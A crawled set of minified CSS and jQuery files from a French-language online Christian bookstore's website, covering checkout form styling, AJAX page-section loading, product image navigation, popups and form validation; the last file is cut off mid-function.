.address{font-size:16px}.sw-footer .address h2{font-size:20px}.sw-footer .address table tr td:first-of-type{padding-right:25px}.sw-footer .icon .bg-icon{padding:15px 10px}.sw-footer .icon .bg-icon>span,.sw-footer .icon .bg-icon>a>span{-webkit-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7)}}@media screen and (max-width: 1024px){.sw-footer{text-align:center}.sw-footer .bg-footer{padding:40px 0}.sw-footer .site-title{width:100%;margin-right:0;text-align:center;margin-bottom:30px}.sw-footer .site-title a{display:inline-block}.sw-footer .site-title a img{max-width:100%}.sw-footer .address{max-width:calc(50% - 20px);width:auto;padding:0;text-align:left;margin:0 20px}.sw-footer .address:first-of-type{margin-left:0}.sw-footer .address:last-of-type{margin-right:0}.sw-footer .icon{display:block;width:100%;text-align:center;margin-top:30px}}@media screen and (max-width: 768px){.sw-footer .address{display:block;max-width:100%;margin:0;margin-bottom:30px;text-align:center}.sw-footer .address table{margin:0 auto;text-align:left}}#caisse.sw-content .stripe-paiement{text-align:left;margin-top:75px}@media screen and (max-width: 700px){#caisse.sw-content .stripe-paiement{margin-top:40px}}#caisse.sw-content .stripe-paiement .stripe-form{display:inline-block;vertical-align:top;width:100%}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header{border-bottom:1px solid #000;padding-bottom:10px}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div{display:inline-block;vertical-align:top}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1){width:calc(100% - 300px);margin-right:25px}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2){width:275px}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2) img{display:inline-block;vertical-align:middle;margin:0 5px;max-width:calc(50% - 10px)}@media screen and (max-width: 768px){#caisse.sw-content .stripe-paiement .stripe-form .stripe-header{text-align:center}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1){width:100%;margin-right:0}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2){margin:20px 0;width:100%}}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div h2{border-bottom:none;padding-bottom:0;margin-bottom:0}#caisse.sw-content .stripe-paiement .stripe-form p{font-size:18px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe{display:inline-block;margin-top:30px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe input,#caisse.sw-content .stripe-paiement .stripe-form .input-stripe select{display:block;width:100%;font-size:18px;padding:15px;border:1px solid #d2d2d2}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe label{display:block;margin-bottom:10px;font-size:18px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.long{width:550px;margin-right:50px}@media screen and (max-width: 1440px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.long{width:300px}}@media screen and (max-width: 960px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.long{width:calc(50% - 25px)}}@media screen and (max-width: 480px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.long{width:100%;margin-right:0}}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short{width:calc(100% - 600px)}@media screen and (max-width: 1440px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short{width:calc(100% - 350px)}}@media screen and (max-width: 960px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short{width:calc(50% - 25px)}}@media screen and (max-width: 480px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short{width:100%}}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short.expire select{display:inline-block;width:calc(50% - 15px)}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short.expire select:first-of-type{margin-right:30px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc input{width:125px;display:inline-block;vertical-align:middle;margin-right:10px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p{display:inline-block;vertical-align:middle;color:#a4a4a4;margin-bottom:0;width:calc(100% - 135px)}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p span{display:inline-block;vertical-align:middle;width:calc(100% - 72px);font-size:12px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p:before{display:inline-block;vertical-align:middle;margin-right:10px;content:"";background:url(../img/cvc-icon.jpg) no-repeat;width:62px;height:42px}@media screen and (max-width: 768px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p:before{display:none}}@media screen and (max-width: 425px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p{width:100%;margin-top:10px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p span{width:100%}}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox{display:block;margin-top:20px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input{position:absolute;opacity:0;width:0;height:0;visibility:hidden}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label{position:relative;cursor:pointer;display:inline-block;vertical-align:middle;font-size:18px;font-weight:bold}@media screen and (max-width: 550px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label{margin-top:0}}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label span{display:inline-block;vertical-align:middle;width:calc(100% - 32px);font-size:14px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label a{color:#00859d}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label a:hover{text-decoration:underline}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:before,#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:after{content:"";display:inline-block;vertical-align:middle}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:before{margin-right:10px;width:20px;height:20px;border:1px solid #000}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:after{position:absolute;opacity:0;left:9px;top:-4px;height:20px;width:8px;border-right:4px solid #000;border-bottom:4px solid #000;-webkit-transform:translate(0, -10px) rotate(45deg);-ms-transform:translate(0, -10px) rotate(45deg);transform:translate(0, -10px) rotate(45deg);-webkit-transition:transform 250ms ease,opacity 250ms ease;-ms-transition:transform 250ms ease,opacity 250ms ease;transition:transform 250ms ease,opacity 250ms ease}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input:checked+label:after{opacity:1;-webkit-transform:translate(0, 0) rotate(45deg);-ms-transform:translate(0, 0) rotate(45deg);transform:translate(0, 0) rotate(45deg)}#caisse.sw-content .stripe-paiement .secure-paiement{display:inline-block;vertical-align:top;width:325px;text-align:right}@media screen and (max-width: 1280px){#caisse.sw-content .stripe-paiement .secure-paiement{width:100%;text-align:left}}#caisse.sw-content .stripe-paiement .secure-paiement img{display:inline-block;max-width:100%}#caisse.sw-content .stripe-paiement .secure-paiement img:nth-of-type(2){margin-top:90px}@media screen and (max-width: 1280px){#caisse.sw-content .stripe-paiement .secure-paiement img{display:block}#caisse.sw-content .stripe-paiement .secure-paiement img:nth-of-type(2){margin-top:30px}}#caisse.sw-content .stripe-paiement .secure-paiement button{color:#fff;text-transform:uppercase;font-size:20px;background:#5db861;font-weight:bold;border:none;padding:20px;margin-top:250px}@media screen and (max-width: 1280px){#caisse.sw-content .stripe-paiement .secure-paiement button{margin-top:30px}}/*# sourceMappingURL=global.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://librairiechretienne.ca/js/min/js_section-getSection.min.js?1728063351
body_size: 2342
content:
var
update_ready=true,path_section={'catalogue':'mod/store/act/CatalogueAct.php','product':'mod/store/act/ProductAct.php','content':'mod/act_p/ContentAct.php','artist':'mod/act_p/ArtistAct.php','cart':'mod/store/act/CartAct.php','auto_complete':'mod/act_p/AutoCompleteAct.php'},time=[],delay_timer={},section_delay={'TopProduct':300,'ContentProduct':300,'PageContent':300,'LeftColumn':300},page_pos={},push_url=true,update_count=0,prevent_page=false,current_url=window.location.href,loading_timer;function getSection(module,path,action){if(update_count>=3){throwMessage(traduction['pending_query'],true,'query-count');return false;}
update_ready=false;update_count++;if(!action){action=null;}
if(!path){path='mod/act_p/SectionAct.php';}
time['start']=new Date().getTime();if(module){$.each(module,function(key,value){if(key==value){$('[data-section=\"'+key+'\"]').addClass('toggle-section');}});}
$.post(_SITE_URL+path,{a:action,filter:$('#section-form').serialize(),module:module},function(data){update_count--;if(data.swCall!=null){$.extend(swCall,data.swCall);}
if(data.message!=null){throwMessage(data.message,data.error,data.class);}
if(data.title!=null){document.title=data.title;}
if(data.filter!=null){setFilter(data.filter);}
if(data.module!=null){module=data.module;delete data.module;time['end']=new Date().getTime();time['duration']=time['end']-time['start'];if(data.url!=null&&data.url!=formatUrl(window.location.href)&&push_url==true){window.history.pushState({'url':data.url},null,data.url);}
push_url=true;if(data.admin_menu!=null){$('.optional-panel.custom-menu-wrapper li:not(.sw-input)').remove();$('.optional-panel.custom-menu-wrapper').append(data.admin_menu);}
loadingOverlay(true);$.each(data,function(include,value){if(module[include]){if(!$('[data-section=\"'+include+'\"]').length){$('[data-section=\"PageContent\"]').append('<div class=\"toggle-section\" data-section=\"'+include+'\"></div>');}
var case_found=true;switch(module[include]){case'PageContent':$('#section-form input:not(.permanent)').remove();delay_timer[include]=transitionDelay(section_delay[include],time);setFilter({'url':null});setTimeout(function(){var page=getFilter('p');if(data.formSection!=null){$('#section-form').append(data.formSection);}
$('[data-section=\"'+include+'\"]').attr('id',page);$('body').addClass(page);$('[data-section=\"'+include+'\"]').html(value);if(typeof ga!=="undefined"){if("ga"in window){tracker=ga.getAll()[0];if(tracker){tracker.send('pageview',location.pathname);console.log('send ->pageview'+location.pathname);}}}
clearTimeout(loading_timer);$('body,html').scrollTop(page_pos[formatUrl(data.url)]|| 0);current_url=window.location.href;bufferClass(include);setTimeout(function(){if(data.script!=null){$.each(JSON.parse(JSON.stringify(data.script)),function(include,value){var script_url='';if(value.indexOf('.')!=-1){if(!$('script[src="'+value+'"]').length){script_url=value;}}else{script_url=_SITE_URL+'js/section/'+value+'.js';}
if(script_url!=''){$.ajax({url:script_url,dataType:'script',cache:true});}});}
$('body').removeClass('toggle-page');},50);setTimeout(function(){$(window).scroll();},200);},delay_timer[include]);break;case'auto_complete':$('.current-auto-complete + .list-auto-complete').remove();$('.current-auto-complete').after(value);break;case'CartOrder':case_found=false;promo_rdy=true;break;case'ContentProduct':case_found=false;window.history.replaceState({'url':data.url},null,data.url);break;case'none':$('[data-section=\"'+include+'\"]').html(value);qty_rdy=true;break;case'paginate':window.history.replaceState({'url':data.url},null,data.url);$('[data-section=\"'+include+'\"]').append(value);scrolling_ready=true;break;case'LeftColumn':delay_timer[include]=transitionDelay(section_delay[include]|| 300,time);setTimeout(function(){$('[data-section=\"'+include+'\"]').html(data[include]);$('[data-section="LeftColumn"] a[data-type] + ul').slideDown(300);bufferClass(include);},delay_timer[include]);break;case'CheckoutContent':delay_timer[include]=transitionDelay(section_delay[include]|| 300,time);setTimeout(function(){$('[data-section="CheckoutContent"]').html(data[include]);bufferClass('CheckoutContent');if(include=='CartPayment'){initMap();}},delay_timer[include]);break;case'TopCatalogue':case_found=false;break;case'popup':popup('<div data-section="'+include+'">'+value+'</div>');break;case'HeaderCart':$('[data-section=\"'+include+'\"]').addClass('toggle-section');setTimeout(function(){$('[data-section=\"'+include+'\"]').html(data[include]);bufferClass(include);},600);break;default:case_found=false;break;}
if(case_found==false){delay_timer[include]=transitionDelay(section_delay[include]|| 300,time);setTimeout(function(){$('[data-section=\"'+include+'\"]').html(data[include]);bufferClass(include);},delay_timer[include]);}}});}
if(data.a!=null){switch(data.a){case'SubmitReminder':if(data.error==false){popup();}
break;}}
console.log(data,'data');update_ready=true;$('#section-form .temp-filter').remove();if(data.redirect!=null){changePage(data.redirect);}},'json').fail(function(){var url=getFilter('url');update_count--;$('#section-form .temp-filter').remove();$('body').removeClass('toggle-page');$('[data-section].toggle-section').removeClass('toggle-section');failQuery();update_ready=true;clearTimeout(loading_timer);loadingOverlay(true);});}
function swActive(){if($('body').hasClass('sw-edit-content')|| $('body').hasClass('sw-edit-image')){return true;}else{return false;}}
function transitionDelay(delay,time){var delay_timer=0;if(time['duration']<delay){delay_timer=delay-time['duration'];}
return delay_timer;}
function bufferClass(section){setTimeout(function(){$('[data-section=\"'+section+'\"]').removeClass('toggle-section');},50);}
function getFilter(filter){return $('#section-form #'+filter).val();}
function setFilter(filterArray){$.each(filterArray,function(key,value){if(!$('#section-form #'+key).length){$('#section-form').append('<input type=\"hidden\" name=\"'+key+'\" id=\"'+key+'\" value=\"'+value+'\" />');}else{$('#section-form #'+key).val(value);}});}
function failQuery(){throwMessage(traduction['query_error'],true,'alert');}
function addFilter(filter,value){if(!$('#section-form #'+filter).length){$('#section-form').append('<input type=\"hidden\" name=\"'+filter+'\" id=\"'+filter+'\" value=\"'+value+'\" class=\"temp-filter\" />');}}
function changePage(url,placeholder_url){$(window).off('scroll.content');$('body').off('click.content');$('body').off('submit.content');$('body').off('keyup.content');$('body').off('focusout.content');$('body').off('resize.content');$('body').off('change.content');if(!placeholder_url){placeholder_url=window.location.href;}
setFilter({'url':url});page_pos[formatUrl(placeholder_url)]=$(window).scrollTop();$('body').addClass('toggle-page');$('body').removeClass(getFilter('p'));$('body').removeClass('toggle-search toggle-menu');popup();loading_timer=setTimeout(function(){loadingOverlay(traduction['loading']);},750);getSection({'PageContent':'PageContent'},path_section['content'],'loadContent');}
function formatUrl(url){url=url.replace('accueil','');url=url.replace(/https?:\/\//i,"");return'//'+url.replace('//',"");}
function throwMessage(message,error,id){var class_error='success';if(error==true){class_error='error';}
if(!$('.message-box').length){$(body).append('<ul class="message-box"></ul>');}
if(id==null||$('.message-box li.'+id).length<2){$('.message-box').append('<li class=\"new '+id+' '+class_error+'\"><span class=\"message-icon\"></span><p>'+message+'</p></li>');}
setTimeout(function(){$('.message-box li.new').each(function(){var line=$(this);line.removeClass('new');var timer=setTimeout(function(){line.addClass('new');setTimeout(function(){line.remove();if(!$('.message-box li').length){$('.message-box').slideUp(250,function(){$('.message-box').remove();});}},250);},5000);});},10);}
$(document).ready(function(){window.history.replaceState({'url':window.location.href},null,window.location.href);var initial_state=window.location.href;var denied_access=['jpg','png','gif','pdf','xlsx','csv','xls','doc','docx'];$('body').on('click.PageContent','.sw-header a:not(.no-nav),.sw-content a:not(.no-nav),.sw-footer a:not(.no-nav), .popup-content a:not(.no-nav)',function(){var url=$(this).attr('href');var ext=url.split('.');if(url.search(_SITE_URL)>=0&&!swActive()&&prevent_page==false&&denied_access.indexOf(ext[ext.length-1])==-1){changePage(url);return false;}
prevent_page=false;});$('body').on('click.PageContent','.back-js',function(){window.history.back();loadingOverlay(true);return false;});window.addEventListener('popstate',function(e){if(e.state.url==initial_state){push_url=false;}
if(e.state!=null){changePage(e.state.url,current_url);}else{changePage(initial_state,current_url);return false;}});document.onkeydown=function(e){switch(e.keyCode){case 37:if(update_ready==true&&!$('input:focus').length&&!swActive()){window.history.back();}
return false;break;case 39:if(update_ready==true&&!$('input:focus').length&&!swActive()){window.history.forward();}
return false;break;}};});

--- FILE ---
content_type: text/javascript
request_url: https://librairiechretienne.ca/js/min/js_section-product.min.js?1726766144
body_size: 672
content:
var getProduct={'ContentProduct':'ContentProduct','TopProduct':'TopProduct'};$(document).ready(function(){$('body').on('click.content','[data-section="ContentProduct"] button[data-nav]',function(){push_url=false;setFilter({'product_direction':$(this).data('nav')});getSection(getProduct,path_section['product'],'ProductNavigation');return false;});$('body').on('click.content','[data-section="ContentProduct"] .js-add-watch',function(){return false;});$('body').on('click.content','[data-section="ContentProduct"] .js-add-cart',function(){getSection(null,path_section['product'],'AddCart');return false;});$('body').on('click.content','[data-section="ContentProduct"] .js-tab-origin[data-tab]:not(.active)',function(){var tab=$(this).data('tab');$('.js-tab-origin[data-tab].active').removeClass('active');$('.js-tab-origin[data-tab="'+tab+'"]').addClass('active');$('.js-tab-target:not([data-tab="'+tab+'"])').slideUp(250);$('.js-tab-target[data-tab="'+tab+'"]').slideDown(250);return false;});$('body').on('click.content','[data-section="RelatedProduct"] [data-product]',function(){push_url=false;setFilter({'product':$(this).data('product'),'product_page':0,'product_total':0,'id_product_template':''});$('body,html').animate({scrollTop:$('.sw-content').offset().top},600);getSection({'ContentProduct':'ContentProduct','TopProduct':'TopProduct','RelatedProduct':'RelatedProduct'},path_section['product']);return false;});$('body').on('click','.js-zoom-img',function(){var src=$(this).attr('src');if($(this).data('url')){window.open($(this).data('url'),'_blank');return;}
popup('<div class="wrapper-zoom"><span class="icon icon-cancel"></span><a class="no-nav" target="_blank" href="'+($(this).data('url')?$(this).data('url'):'javascript:')+'"><img src="'+src+'"></a></div>');});$('body').on('click.content','.js-add-watch',function(e){getSection({'RemindProduct':'popup','IdProduct':$(this).data('id')},path_section['product']);e.preventDefault();});$('body').on('submit.content','#remind-form',function(e){let form={};$(this).find('input').each(function(){form[$(this).attr('name')]=$(this).val();});setFilter(form);getSection(null,path_section['product'],'SubmitReminder');e.preventDefault();});$('body').on('click.content','.js-product-image-nav',function(e){let
direction=$(this).data('direction'),total_image=$('.product__image--list [data-slide]').length,current_image=$('.product__image--list [data-slide].current').data('slide');if(direction=='prev'){if(current_image<=0){current_image=total_image-1;}else{current_image--;}}else{if(current_image>=total_image-1){current_image=0;}else{current_image++;}}
switchImage(current_image);});$('body').on('click.content','.product__image--list [data-slide]',function(e){switchImage($(this).data('slide'));e.preventDefault();});});function switchImage(index){$('.product__image--list [data-slide].current').removeClass('current');$('.product__image--list [data-slide="'+index+'"]').addClass('current');$('.left-product').addClass('product__image--toggle');setTimeout(function(){$('.left-product').removeClass('product__image--toggle');$('.product__image--currentItem.current').removeClass('current');$('.product__image--currentItem[data-slide="'+index+'"]').addClass('current');},400);let
parent_left=$('.product__image--container').offset().left,current_left=$('.product__image--list [data-slide="'+index+'"]').offset().left;if(current_left>(parent_left+$('.product__image--container').width())||current_left<parent_left){$('.product__image--list').css('transform','translateX(-'+$('.product__image--list [data-slide="'+index+'"]').position().left+'px)');}}

--- FILE ---
content_type: text/javascript
request_url: https://librairiechretienne.ca/js/min/js_sw-sw_script.min.js?1763557302
body_size: 392
content:
var
section_delay={'PageContent':300},default_delay=300,dynamic_nav=false,debug=false,is_admin=false,msg_delay=5000,style_loaded=[];function swModule(include,value,data){var case_found=true;switch(module[include]){case'none':$('[data-section="'+include+'"]').html(value);break;case'popup':popup('<div data-section="'+include+'">'+value+'</div>',false,include);setTimeout(function(){$('[data-section="'+include+'"] input').focus();},300);break;default:case_found=false;break;}
return case_found;}
function swAction(data){switch(data.filter.a){case'buildPage':if(data.new_block!=null){$.each(data.new_block,function(order,block){$('.js-block-edit > .sw-block:nth-of-type('+(order / 10)+')').replaceWith(block);});$(window).scroll();}
break;case'getType':if(data.block_style_list!=false){$('.block-style-list').remove();$('body').append(data.block_style_list);setTimeout(function(){$('body').addClass('toggle-block-style');},50);$('.block-style-list .js-block-type').draggable({connectToSortable:$('.js-block-edit'),containment:$('.js-block-edit'),snap:".sw-block",cursor:'move',helper:'clone',appendTo:'body',scroll:true,scrollSensitivity:80,start:function(event,ui){block_dragging=true;},stop:function(event,ui){buildBlockEdit();}});}
break;case'AddStockWatch':$('[data-section=ProductStockSuivi] .js-close-popup').trigger('click');break;case'loadContent':if(data.css_sheet!=null&&$.inArray(data.css_sheet,style_loaded)==-1){style_loaded.push(data.css_sheet);$('head').append(data.css_sheet);}
break;}}

--- FILE ---
content_type: text/javascript
request_url: https://librairiechretienne.ca/js/min/js_sw-sw.min.js?1756392877
body_size: 5454
content:
var
sw_time=[],delay_timer={},sw_class={},page_pos={},update_count=0,prevent_page=false,update_ready=true,push_url=true,current_url=window.location.href,no_nav=false,force_top=false,prevent_loading=false,sw_file=false,sw_file_data,sw_param={},key_delay=300,key_timer,moduleReturn={},actionReturn={},uploadReturn={},sw_style=[],swCall__timer,click={},keypress_pending=null;let sw_requests={};function abort(swId){if(swId){if(sw_requests[swId]){sw_requests[swId].abort();delete sw_requests[swId];}}}
function sw(filter,callback=null,callbackFail=null){sw_param={};swId=null;if(filter&&filter.sw_id){swId=filter.sw_id;abort(swId);}
if(update_count>=10){if(!is_admin){throwMessage(traduction['pending_query'],true,'query-count');}else{sw_message(traduction['pending_query'],true,'query-count');}
return false;}
update_ready=false;update_count++;if(typeof filter=='string'){filter=swCall[filter];}
filter=filter||{};if(filter.cache!==false){filter=$.extend(request,filter);delete filter.callback;}
if(filter.preJs){eval(filter.preJs);}
filter['userAgent']=window.navigator.userAgent;if(filter.package!=null){request['package']=request['package']||{};filter=$.extend(filter,request['package'][filter.package]);delete filter.package;}
if(filter.module!=null){if(filter.sw_class!=null){sw_class=filter.sw_class;delete filter.sw_class;}
$.each(filter.module,function(key,value){let section_name=$('[data-section="'+value+'"]');if(section_name.length){section_name.addClass(sw_class[value]||'toggle-section');}});}
sw_time['start']=new Date().getTime();filter['sw_admin']=is_admin;if(sw_file==true){sw_file_data.append('filter',JSON.stringify(filter));sw_param['processData']=false;sw_param['contentType']=false;sw_param['data']=sw_file_data;}else{sw_param['data']={'filter':$.extend({},filter)};}
sw_param['type']=filter.a=='loadContent'?'GET':'POST';sw_param['url']=_SITE_URL+'mod/act_p/DispatchAct.php';if(typeof dispatch_url!=='undefined'){let urlEncode="";if(filter['url']){urlEncode=filter['url'].replace(_SITE_URL,'');urlEncode=urlEncode.replace('http:','');urlEncode=urlEncode.replace('https:','');}
sw_param['url']=_SITE_URL+dispatch_url+urlEncode;}
if(!callback){sw_param['success']=swSuccess;}else{sw_param['success']=function(data,status,xhr){swSuccess(data);let highestTime=0;if(filter.module){for(const[key,entry]of Object.entries(filter.module)){let time=swDelay(section_delay[key]);if(time>highestTime){highestTime=time;}}}
setTimeout(function(){callback(data,status,xhr);},highestTime+1);};}
if(!callbackFail){sw_param['error']=swError;}else{sw_param['error']=callbackFail;}
$.ajaxPrefilter(function(options,originalOptions,xhr){xhr.oData=originalOptions;});let xhr=$.ajax(sw_param);if(swId){sw_requests[swId]=xhr;}}
function swActive(){if($('body').hasClass('sw-edit-content')||$('body').hasClass('sw-edit-image')||$('body').hasClass('sw-shortcut')){return true;}else{return false;}}
function swDelay(delay){var delay_timer=0;if(delay==null&&delay!==0){delay=default_delay;}
if(sw_time['duration']<delay){delay_timer=delay-sw_time['duration'];}
return delay_timer;}
function bufferClass(section){setTimeout(function(){$('[data-section="'+section+'"]').removeClass(sw_class[section]||'toggle-section');$(window).scroll();$(window).resize();delete sw_class[section];},50);}
function changePage(url,placeholder_url){if(typeof url!=='undefined'&&url.search(_SITE_URL)<0){window.location.href=url;return false;}
$('body').off('.sw');$(window).off('.sw');$('body').addClass('toggle-page');$('body').removeClass(request['p']+' toggle-search toggle-menu');popup();/*@CURRENT_PAGE*/
$('a.current').removeClass('current');$('a[href="'+url+'"]').addClass('current');page_pos[formatUrl(placeholder_url||window.location.href,true)]=$(window).scrollTop();request={'url':url,'path':'Navigation','a':'loadContent','module':{'PageContent':'PageContent'}};sw();if(typeof parseMobileClass!=='undefined'){parseMobileClass();}}
function formatUrl(url,replace_home){if(replace_home||false==true){url=url.replace('/accueil','');url=url.replace('/home','');}
url=url.replace(/https?:\/\//i,"");return'//'+url.replace('//',"");}
function swPageContent(data,include,value){if(data.page_not_found==1){window.location.href=_SITE_URL+'404';}
setTimeout(function(){var scroll_to=page_pos[formatUrl(data.url,true)]||0;data['p_style']=data['p_style']?data['p_style']:request['p'];$('[data-section="'+include+'"], .sw-content').attr('id',data['p_style']);$('[data-section="'+include+'"]').html(value);setTimeout(function(){$('[data-section="'+include+'"]').attr('class','sw-content '+(data.page_class||''));clearTimeout(swCall__timer);swCall__timer=setTimeout(cleanCall,5000);var body_class=data['p_style'];if(data.bodyClass!=null){body_class+=' '+data.bodyClass;}
$('body').attr('class',body_class);let hash=window.location.hash;if(hash!=null&&$(hash).length){force_top=false;scroll_to=$(hash).offset().top-100;}},50);$('.delete-change-page').remove();if(force_top==true){scroll_to=0;force_top=false;}
setTimeout(function(){$('body,html').scrollTop(scroll_to);},100);current_url=window.location.href;delete sw_class[include];call_tracker(location,'swPageContent');setTimeout(function(){$(window).scroll();},200);},delay_timer[include]||default_delay);}
function closePopup(popup){var selector='';if(popup.length){if(popup.hasClass('popup-overlay')){selector=popup.attr('class');}
else{selector=popup.parents('.popup-overlay').attr('class');}
selector=selector.replace('  ',' ');selector='.'+selector.split(' ').join('.');selector=selector.replace('.trigger','');$(selector+',body').removeClass('trigger');setTimeout(function(){$(selector).remove();},500);}}
function call_tracker(location,event){console.log(event+' tracker ');if(typeof ga!=='undefined'&&typeof ga.getAll!=='undefined'){if('ga'in window&&ga.getAll()[0]!=='undefined'){tracker=ga.getAll()[0];if(tracker){tracker.send('pageview',location.pathname);console.log(event+' send ->pageview '+location.pathname);console.log(event+' send ->title '+document.title);}}}else if(typeof dataLayer!=='undefined'){dataLayer.push({'event':'Pageview','pagePath':location.pathname,'pageTitle':document.title,'visitorType':'customer'});console.log(event+' send ->title '+document.title);console.log(event+' send ->pageview '+location.pathname);}}
function throwMessage(message,error,id){var class_error='success';if(error==true){class_error='error';}
if(!$('.message-box').length){$(body).append('<ul class="message-box"></ul>');}
if(id==null||$('.message-box li.'+id).length<2){$('.message-box').append('<li class="new '+id+' '+class_error+'"><span class="message-icon"></span><p>'+message+'</p></li>');}
setTimeout(function(){$('.message-box li.new').each(function(){var line=$(this);line.removeClass('new');var timer=setTimeout(function(){line.addClass('new');setTimeout(function(){line.remove();if(!$('.message-box li').length){$('.message-box').slideUp(250,function(){$('.message-box').remove();});}},250);},msg_delay);});},10);}
function validateForm(form,default_error,input_class){var form_array=[];input_class=input_class||false;$(form).find('.required').each(function(){if($(this).attr('type')=='radio'&&!$('input[type="radio"][name="'+$(this).attr("name")+'"]').is(':checked')){if(input_class==false){$('input[type="radio"][name="'+$(this).attr("name")+'"]').addClass('form-error');}
form_array.push($(this).attr('name'));}else if($(this).val()=='all'||$(this).val()==''||$(this).val()==null||$(this).attr('type')=='checkbox'&&!$(this).is(':checked')){if(input_class==false){$(this).addClass('form-error');}
form_array.push($(this).attr('name'));}else{$(this).removeClass('form-error');}});if(form_array.length==0){return true;}
else{if(default_error==true){if(!is_admin){throwMessage(traduction['validate_form'],true,'default-error');}else{sw_message(traduction['validate_form'],true,'default-error');}}
return false;}}
function buildForm(form){var then=form;request['form']={};sw_file_data=new FormData();form.find('.js-sw-submit-child').each(function(){var value=$(this).val(),group=$(this).data('group'),name=$(this).attr('name');if($(this).attr('type')=='file'){if(this.files.length){sw_file=true;$.each(this.files,function(id_sw_file,sw_file){sw_file_data.append(name+'-'+id_sw_file,sw_file);});}}else{if($(this).attr('type')=='password'&&$(this).val()!=''){value=$.md5(value);}
else if($(this).attr('type')=='checkbox'&&!$(this).is(':checked')){value=null;}
else if($(this).attr('type')=='radio'){value=then.find('input[name="'+name+'"]:checked').val();}
else if($(this).is('input')||$(this).is('textarea')||$(this).is('select')){value=$(this).val();}
else{value=$(this).html();}
if($(this).is('textarea')&&typeof CKEDITOR!=='undefined'&&!CKEDITOR.instances[$(this).attr('id')]){value=value.replace(/\r\n|\r|\n/g,"<br/>");}
if(group){request['form'][group]=request['form'][group]||{};request['form'][group][name]=value;}else{request['form'][name]=value;}}});}
$(document).ready(function(){swBind('[data-keypress],.js-sw-keypress@keyup',function(e){let then=$(this),key_delay=300;clearTimeout(key_timer);key_timer=setTimeout(function(){let data=swCall[then.data('keypress')||then.data('sw')];data[then.attr('name')]=then.val();if(update_ready==true){keypress_pending=null;sw(data);}else{keypress_pending=data;}},key_delay);});$('body').on('click','.message-box li',function(){var then=$(this);$(this).addClass('new');setTimeout(function(){then.remove();},250);return false;});swBind('.js-sw-change,[data-change]@change',function(){var value=$(this).val();if($(this).attr('type')=='checkbox'&&!$(this).is(':checked')){value=null;}
var data=swCall[$(this).data('change')||$(this).data('sw')];data[$(this).attr('name')]=value;sw(data);});$('body').on('click','.js-sw-click,[data-click]',function(e){if(!swActive()&&!$(e.target).hasClass('js-prevent')){sw(swCall[$(this).data('click')||$(this).data('sw')]);}
e.preventDefault();});swBind('.js-sw-submit,[data-submit]@submit',function(e){if(validateForm($(this))){if(dynamic_nav==true&&$(this).attr('method')=='GET'&&$(this).attr('action')){changePage($(this).attr('action')+'?'+$(this).serialize());}else if(update_ready==true){buildForm($(this));if($(this).data('loading')){loadingOverlay($(this).data('loading'));}
sw(swCall[$(this).data('submit')||$(this).data('sw')]);}}else{if(!is_admin){throwMessage(traduction['validate_form'],true,'form-error');}else{sw_message(traduction['validate_form'],true,'form-error');}}
e.preventDefault();});/*@UPLOAD - Permet l'upload de fichier sur un input de type file*/
swBind('[data-upload],.js-sw-upload@change',function(e){let
file=this.files[0],file_type=file.type.split('/')[0],file_ext=file.name.split('.').slice(-1)[0].toLowerCase(),file_size=file.size / 1000000,upload=swCall[$(this).attr('data-upload')||$(this).data('sw')],prevent_upload=false,upload_name=$(this).attr('name');$.each(this.files[0],function(key,file){console.log(key,file);});if(upload['type']!=null&&file_type!=upload['type']){prevent_upload=true;if(!is_admin){throwMessage(traduction['file_format'],true,'file_format');}else{sw_message(traduction['file_format'],true,'file_format');}}else if(upload['ext']!=null&&upload['ext'].indexOf(file_ext)==-1){if(!is_admin){throwMessage(traduction['file_ext'],true,'file-ext');}else{sw_message(traduction['file_ext'],true,'file-ext');}
